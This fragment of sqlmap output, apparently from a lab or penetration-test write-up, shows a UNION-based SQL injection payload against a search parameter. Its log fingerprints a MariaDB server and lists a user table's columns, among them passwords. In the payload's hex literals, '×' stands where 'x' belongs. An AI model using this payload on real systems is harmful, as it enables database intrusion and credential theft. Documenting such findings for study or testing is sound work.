 Title: Generic UNION query (NULL) - 6 columns
Payload: search=1' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0×71626b7671,0×6e746c436e79665a4f59535472747
d786265724e4c7a4e4d4e6a,0×7178787871),NULL-- -
---
[22:17:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[22:17:03] [INFO] fetching columns for table 'UserDetails' in database 'users'
Database: users
Table: UserDetails
[6 columns]
+-----------+------------------+
| Column    | Type             |
+-----------+------------------+
| firstname | varchar(30)      |
| id        | int(6) unsigned  |
| lastname  | varchar(30)      |
| password  | varchar(20)      |
| reg_date  | timestamp        |
| username  | varchar(30)      |
+-----------+------------------+
[22:17:03] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.18.1.145'
[22:17:03] [WARNING] your sqlmap version is outdated
[*] ending @ 22:17:03 /2024-02-02/